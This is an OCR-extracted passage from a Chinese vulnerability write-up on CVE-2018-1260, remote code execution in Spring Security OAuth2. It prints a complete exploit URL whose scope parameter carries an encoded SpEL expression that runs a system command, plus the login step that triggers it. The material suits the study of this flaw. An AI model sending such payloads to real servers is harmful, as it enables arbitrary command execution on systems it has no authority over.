
AlanOAuthApplication中对应的mysql相关配置信息。
访问：
http://www.0-sec.org:8080/oauth/authorize?
client_id=client&response_type=code&redirect_uri=http://ww
w.github.com/chybeta&scope=%24%7BT%28java.lang.Runti
me%29.getRuntime%28%29.exec%28%22calc.exe%22%29
%7D
会重定向到login页面，随意输入username和
password，点击login，触发payload。![3.gif](/static/qingy/
（CVE-2018-1260）Spring_Security_Oauth2_远程代码执
行/img/rId35.gif)
©
版权声明
文章版权归作者所有，未经允许请勿转载。